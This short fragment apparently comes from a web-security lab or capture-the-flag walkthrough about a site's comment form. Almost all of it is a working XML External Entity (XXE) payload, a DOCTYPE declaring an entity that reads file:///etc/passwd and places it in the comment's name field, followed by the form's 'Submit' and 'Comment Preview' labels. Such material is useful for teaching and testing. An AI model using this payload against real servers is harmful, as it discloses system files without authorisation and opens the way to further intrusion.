 Add a comment on the website.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
<!ENTITY xxe SYSTEM 'file:///etc/passwd'>
]>
<comment>
<name>&xxe;</name>
<author></author>
<com></com>
</comment>
Submit
Comment Preview: